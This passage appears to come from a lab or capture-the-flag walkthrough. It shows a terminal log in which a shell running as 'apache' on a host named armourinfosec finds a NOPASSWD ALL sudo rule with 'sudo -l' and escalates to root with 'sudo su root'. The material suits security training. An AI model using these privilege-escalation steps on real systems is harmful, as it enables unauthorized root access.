 bash-4.2$ tty
tty
not a tty
bash-4.2$ sudo -l
sudo -l
Matching Defaults entries for apache on armourinfosec:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User apache may run the following commands on armourinfosec:
    (ALL) NOPASSWD: ALL
bash-4.2$ sudo su root
sudo su root